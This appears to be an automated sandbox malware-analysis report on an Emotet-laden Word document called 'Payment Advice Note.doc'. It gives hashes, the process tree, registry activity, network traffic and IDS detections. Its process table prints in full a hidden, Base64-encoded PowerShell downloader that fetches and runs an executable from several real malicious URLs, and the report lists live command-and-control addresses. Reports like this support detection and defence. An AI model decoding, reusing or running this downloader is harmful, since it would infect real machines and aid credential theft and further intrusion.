
| File name: | Payment Advice Note.doc |
| Full analysis: | https://app.any.run/tasks/ff69086a-1184-4253-b410-290be3c64c1d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 23:11:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Consequatur dolor vitae., Author: Tamara Bchele, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 20:36:00 2019, Last Saved Time/Date: Mon Dec 2 20:36:00 2019, Number of Pages: 1, Number of Words: 59, Number of Characters: 340, Security: 0 |
| MD5: | 06828FF0913C3C0A402CDCBAC2DC9DC5 |
| SHA1: | 4A3D29F120066F63B978C4140C561E040BC81135 |
| SHA256: | 0BF4B1891061BC76E70992CEB1C541E89AD3AA02F8074C0127833A5C0814FA23 |
| SSDEEP: | 6144:MyUBmXvqO2U9a2k4ctGiL3HJkkyD7bwQPpT0j:MyUBmXvqO2U9aBQitkf7bjpT0j |
MALICIOUS
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 3896)
- 105.exe (PID: 3244)
- 105.exe (PID: 2176)
- serialfunc.exe (PID: 1400)
Emotet process was detected
- 105.exe (PID: 2176)
EMOTET was detected
- serialfunc.exe (PID: 3896)
Connects to CnC server
- serialfunc.exe (PID: 3896)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 1576)
Creates files in the user directory
- powershell.exe (PID: 1576)
Application launched itself
- 105.exe (PID: 3244)
- serialfunc.exe (PID: 1400)
Executable content was dropped or overwritten
- powershell.exe (PID: 1576)
- 105.exe (PID: 2176)
PowerShell script executed
- powershell.exe (PID: 1576)
Starts itself from another location
- 105.exe (PID: 2176)
Connects to server without host name
- serialfunc.exe (PID: 3896)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2492)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2492)
Reads settings of System Certificates
- powershell.exe (PID: 1576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Consequatur dolor vitae. |
|---|---|
| Subject: | - |
| Author: | Tamara Büchele |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 20:36:00 |
| ModifyDate: | 2019:12:02 20:36:00 |
| Pages: | 1 |
| Words: | 59 |
| Characters: | 340 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 398 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1400 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 105.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1576 | powershell -w hidden -en JABMAHkAbwB3AG4AdQB1AG8AegBxAGkAbwBzAD0AJwBJAHkAZwBsAGsAZgB0AGIAbQBmACcAOwAkAFEAaABsAHkAYQBsAGEAYQBiACAAPQAgACcAMQAwADUAJwA7ACQATgBrAHUAYQB4AHAAcQBqAHIAcwA9ACcARgBpAHYAcgBoAHQAcwBhAG8AZABjAHQAJwA7ACQATAB2AGMAdABsAGIAaABnAG8AZgBuAHoAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUQBoAGwAeQBhAGwAYQBhAGIAKwAnAC4AZQB4AGUAJwA7ACQAUQByAHcAYwBxAGsAYQBrAGIAbwA9ACcAUQBjAGgAYwBxAGcAbwBzAGYAJwA7ACQAUABwAHgAdQBhAG4AbgBhAD0ALgAoACcAbgBlACcAKwAnAHcAJwArACcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABOAEUAdAAuAHcAZQBiAGMATABpAEUATgBUADsAJABaAGcAcgBrAGIAbQBmAG0AawBsAGsAaQBkAD0AJwBoAHQAdABwAHMAOgAvAC8AagB1AG4AawBmAG8AbwBkAC4AaQBkAC8AdwBlAGIALwAyAGMAeAByADAALQB1AGIAegA1ADYAbwBhAC0AMAA1ADcAMwA2ADcAMwA2AC8AKgBoAHQAdABwAHMAOgAvAC8AbwBuAGUAdABlAGMAaAAuAGEAcwBpAGEALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcABsAHUAZwBpAG4AcwAvAGoAdgAtAGUAZgBmAGUAYwB0AC8AagBzAC8ATwBVAFUAdABUAG8ALwAqAGgAdAB0AHAAOgAvAC8AYwBuAHQAaABhAGkALgBjAG8ALgB0AGgALwB3AHAALQBhAGQAbQBpAG4ALwBpAG0AYQBnAGUAcwAvADcAaAB0AHIAawA4AGkAOAAtAHkAMQB2ADUANQAtADIANQAvACoAaAB0AHQAcAA6AC8ALwByAGUAbgBkAGUAdgBvAG8AYQBwAHAALgBjAG8AbQAvAHoAZAB1AGIALwAyAGYAaABhAHEANgA1AGEAZgAtAG4AOQA2AHoAbQA5ADUAMAAtADgANgAzAC8AKgBoAHQAdABwADoALwAvAGMAaABvAG4AbQB1AGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBQAFQAVgBEAEsAQwAvACcALgAiAHMAUABsAGAASQBUACIAKAAnACoAJwApADsAJABKAGUAbQBqAHQAdwBqAGkAYQBrAG0AegB5AD0AJwBCAGgAcwB1AGcAZwB2AHoAYwBxAHQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFAAbQBtAHkAawBjAG8AaQBjAG4AbgBzACAAaQBuACAAJABaAGcAcgBrAGIAbQBmAG0AawBsAGsAaQBkACkAewB0AHIAeQB7ACQAUABwAHgAdQBhAG4AbgBhAC4AIgBEAE8AdwBuAGwAbwBhAGAAZABmAGAAaQBgAGwAZQAiACgAJABQAG0AbQB5AGsAYwBvAGkAYwBuAG4AcwAsACAAJABMAHYAYwB0AGwAYgBoAGcAbwBmAG4AegB3ACkAOwAkAFcAZgB4AGcAcwB0AG0AeABlAGIAPQAnAFIAZwB1AHgAZQBkAGkAcABhAGUAZwAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAEwAdgBjAHQAbABiAGgAZwBvAGYAbgB6AHcAKQAuACIAbABgAGUAbgBHAHQAaAAiACAALQBnAGUAIAAyADAANAA2ADYAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGAAQQBSAHQAIgAoACQATAB2AGMAdABsAGIAaABnAG8AZgBuAHoAdwApADsAJABSAG4AZQBrAHQAegBrAHgAbAB2AG0APQAnAEYAYQByAHcAZwBsAGcAcAB6ACcAOwBiAHIAZQBhAGsAOwAkAFgAbQBsAHcAbAByAHkAdwA9ACcAQgB6AHQAdABoAGgAZAB1ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEsAegB3AGMAcABqAGgAYQBwAGQAYQBzAG0APQAnAEcAbwBvAGwAdQB4AHEAagBlAGUAYQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2176 | --d332b934 | C:\Users\admin\105.exe | 105.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Payment Advice Note.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3244 | "C:\Users\admin\105.exe" | C:\Users\admin\105.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3896 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 296
Read events
1 440
Write events
715
Delete events
141
Modification events
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | jib |
Value: 6A696200BC090000010000000000000000000000 | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA94A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6D5CBB84.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D0501DB5.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6694A032.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\12420E8B.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AAB91F10.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7656F3D1.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\76F8A79E.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7BD77707.wmf | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C30CD55C.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3896 | serialfunc.exe | POST | — | 190.5.162.204:80 | http://190.5.162.204/BCUUsaBF | AR | — | — | malicious |
3896 | serialfunc.exe | POST | 200 | 72.69.99.47:80 | http://72.69.99.47/OkxSRu1e3 | US | binary | 849 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1576 | powershell.exe | 103.27.206.196:443 | junkfood.id | PT. Beon Intermedia | ID | malicious |
3896 | serialfunc.exe | 72.69.99.47:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
— | — | 190.5.162.204:80 | — | MERCO COMUNICACIONES | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
junkfood.id |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3896 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3896 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3896 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |